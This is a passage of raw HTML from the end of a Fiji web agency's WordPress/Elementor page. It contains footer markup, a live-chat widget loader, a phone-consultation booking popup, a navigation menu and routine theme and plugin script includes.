				<div class="elementor-element elementor-element-14dc4b9 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14dc4b9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e2ae50 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-the7_button_widget" data-id="5e2ae50" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="/bulawebs-terms-conditions/" class="box-button elementor-button elementor-size-xs">Terms &amp; conditions</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

			<a href="#" class="scroll-top scroll-top-elementor-icon ">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M13 7.828V20h-2V7.828l-5.364 5.364-1.414-1.414L12 4l7.778 7.778-1.414 1.414L13 7.828z"></path></svg>				<span class="screen-reader-text">Go to Top</span>
			</a>
			
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/54a33f8b3b1f01b436f85a25/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<div data-elementor-type="popup" data-elementor-id="85865" class="elementor elementor-85865 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;the7_scrollbar&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-78521b5a elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78521b5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-391828f0" data-id="391828f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ff2e9eb elementor-widget__width-auto elementor-absolute elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="4ff2e9eb" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec46f9f elementor-widget elementor-widget-heading" data-id="ec46f9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Book a phone consultation!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-99b1ae9 elementor-widget elementor-widget-text-editor" data-id="99b1ae9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Got questions? Ideas? Fill out the form below &amp; our specialist will contact you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-32e9c01 elementor-widget elementor-widget-spacer" data-id="32e9c01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5583 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="13e5583" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="85865"/>
			<input type="hidden" name="form_id" value="13e5583"/>
			<input type="hidden" name="referer_title" value="Products" />

							<input type="hidden" name="queried_id" value="227331"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Your name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								PHONE NUMBER							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_b3007fb elementor-col-50 elementor-field-required">
												<label for="form-field-field_b3007fb" class="elementor-field-label">
								Desired date							</label>
						
		<input type="date" name="form_fields[field_b3007fb]" id="form-field-field_b3007fb" class="elementor-field elementor-size-md  elementor-field-textual elementor-date-field" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-time elementor-field-group elementor-column elementor-field-group-field_b95d6ef elementor-col-50">
												<label for="form-field-field_b95d6ef" class="elementor-field-label">
								Desired time							</label>
								<input type="time" name="form_fields[field_b95d6ef]" id="form-field-field_b95d6ef" class="elementor-field elementor-size-md  elementor-field-textual elementor-time-field">
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Request a call-back</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="73689" class="elementor elementor-73689 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;the7_scrollbar&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-53c57074 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53c57074" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7121ae2a" data-id="7121ae2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415fb35 elementor-widget__width-auto elementor-absolute elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="415fb35" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-40b3e73 elementor-widget elementor-widget-image" data-id="40b3e73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bulawebs.com">
							<img width="563" height="109" src="https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png" class="attachment-large size-large wp-image-227465" alt="" srcset="https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024.png 563w, https://bulawebs.com/wp-content/uploads/2024/06/bulawebs-logo-2024-300x58.png 300w" sizes="(max-width: 563px) 100vw, 563px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6b9c16b dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="6b9c16b" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-side"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-227395 first depth-0"><a href='https://bulawebs.com/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Home</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227398 depth-0"><a href='https://bulawebs.com/agency/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About Bulawebs</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227399 has-children depth-0"><a href='https://bulawebs.com/services/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Services</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227407 first depth-1"><a href='https://bulawebs.com/our_services/service004/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Web Design &#038; Development</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227408 depth-1"><a href='https://bulawebs.com/our_services/service002/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Digital Marketing</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227409 depth-1"><a href='https://bulawebs.com/our_services/service001/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Custom AI Solutions</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-our_services menu-item-227410 depth-1"><a href='https://bulawebs.com/our_services/service005/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Web Hosting</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227612 depth-1"><a href='https://bulawebs.com/our_services/service001/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Bulawebs Ai</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227695 depth-0"><a href='https://bulawebs.com/artciles/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227386 depth-0"><a href='https://bulawebs.com/cases/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Showcase</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227396 last depth-0"><a href='https://bulawebs.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 11V5h2v6h6v2h-6v6h-2v-6H5v-2z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5 11h14v2H5z"></path></svg></span></a></li> </ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-ccb6914 elementor-align-left elementor-widget elementor-widget-the7_button_widget" data-id="ccb6914" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1ODY1IiwidG9nZ2xlIjpmYWxzZX0%3D" class="box-button elementor-button elementor-size-lg">Book a consultation</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-86369-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-86369.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='the7-filter-decorations-base-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-css' href='https://bulawebs.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-85113-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-85113.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='elementor-post-79256-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-79256.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='elementor-post-85865-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-85865.css?ver=1768819577' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://bulawebs.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://bulawebs.com/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://bulawebs.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-73689-css' href='https://bulawebs.com/wp-content/uploads/elementor/css/post-73689.css?ver=1768819577' media='all' />
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script src="https://bulawebs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bulawebs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://bulawebs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bulawebs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bulawebs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bulawebs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cd4c6fefef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1100,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":127,"title":"The%20Power%20of%20Website%20Development%3A%20Key%20Benefits%20for%20Your%20Business%20in%202024%20%F0%9F%8C%90%F0%9F%9A%80%20%E2%80%93%20Bulawebs%20%E2%80%93%20Fiji%20Web%20Development%20%26%20Digital%20Marketing","excerpt":"","featuredImage":"https:\/\/bulawebs.com\/wp-content\/uploads\/2012\/01\/fiji-web-1024x768.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bulawebs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.4.1" id="the7_horizontal-menu-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.4.1" id="the7-e-sticky-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.4.1" id="the7-e-sticky-effect-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js?ver=12.4.1" id="the7_nav-menu-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.4.1" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://bulawebs.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts.min.js?ver=12.4.1" id="the7-elements-simple-posts-js"></script>
<script src="https://bulawebs.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://bulawebs.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bulawebs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bulawebs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bulawebs.com\/wp-admin\/admin-ajax.php","nonce":"32b0f83782","urls":{"assets":"https:\/\/bulawebs.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/bulawebs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_NZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bulawebs.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bulawebs.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://bulawebs.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bulawebs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
